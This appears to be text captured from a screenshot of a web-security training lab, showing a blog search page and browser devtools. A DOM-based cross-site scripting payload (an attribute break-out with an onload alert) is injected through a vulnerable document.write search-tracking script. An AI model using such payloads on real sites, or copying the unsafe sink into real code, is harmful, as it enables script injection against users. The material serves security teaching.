 0 search results for 'sth" onload="alert('Proof of
Concept')'
sth" onload="alert("Proof of Concept")
Search
< Back to Blog
TestPayload
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Reached end of page, continued from top
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!DOCTYPE html>
<html> scroll
<head>···</head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">···</div> overflow
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header">···</header> flex
<header class="notification-header">···</header>
<section class="blog-header">···</section>
<section class="search">···</section>
<script>
function trackSearch(query) { document.write('<img src="/resources/images/tracker.gif?searchTerms='+query+'">'); } var query = (new URLSearchParams(window.location.search)).get('search');
if(query) { trackSearch(query); }
</script>
<img src="/resources/images/tracker.gif?searchTerms=sth" onload="alert('Proof of Concept')"> event
<section class="blog-list no-results">···</section>
</div>
</section>